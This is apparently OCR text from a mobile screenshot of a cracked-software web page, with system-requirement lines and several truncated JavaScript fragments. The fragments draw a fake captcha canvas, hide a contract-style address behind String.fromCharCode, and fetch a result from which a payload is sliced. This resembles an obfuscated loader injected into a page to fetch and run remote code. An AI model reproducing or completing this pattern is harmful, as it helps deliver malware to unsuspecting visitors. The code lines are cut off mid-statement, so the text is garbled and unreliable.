
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1+ GHz for cracks
RAM:
4 GB for tools
Disk space:
Required: 64 GB